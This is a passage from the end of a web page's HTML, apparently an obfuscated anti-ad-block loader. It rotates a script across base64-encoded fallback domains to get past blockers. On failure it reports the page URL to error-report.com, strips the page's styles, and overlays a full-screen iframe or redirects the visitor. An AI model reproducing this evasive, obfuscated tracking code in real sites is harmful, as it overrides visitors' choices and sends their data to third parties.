a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
